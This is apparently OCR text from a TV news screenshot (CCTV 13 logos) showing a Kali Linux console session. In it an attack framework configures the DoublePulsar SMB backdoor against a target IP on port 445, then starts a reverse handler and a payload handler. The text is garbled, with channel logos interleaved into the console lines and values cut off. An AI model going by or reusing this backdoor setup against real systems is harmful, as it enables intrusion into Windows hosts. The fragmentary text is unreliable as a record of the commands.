 CCTV 13
新闻
CNTV
kali
Name Value
NetworkTimeout 60
TargetIp 10.1.1.172
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
Plugin Variables are NOT Valid
Prompt For Variable Settings? [Yes] : yes
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use
for no timeout.
NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
TargetIp [10.1.1.172] :
[*] TargetPort :: Port used by the Double Pulsar back door
445] :
新闻联播
XINWEN LIANBO
[*] Started reverse handler on 10.1.
[*] Starting the payload handler...